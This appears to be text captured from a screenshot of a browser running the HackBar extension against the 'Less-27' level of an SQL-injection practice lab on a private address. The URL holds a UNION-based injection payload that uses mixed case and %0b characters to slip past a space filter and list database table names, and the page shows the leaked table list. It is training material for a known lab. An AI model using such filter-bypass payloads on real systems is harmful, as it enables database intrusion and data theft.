 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.6.246:8080/Less-27/?id=0'unIon%0bselEct%0b1,
(seleCt%0bgroup_concat(table_name)%0bfrom%0binformation_schema.tables%0bwhere%0btable_schema=database()),'3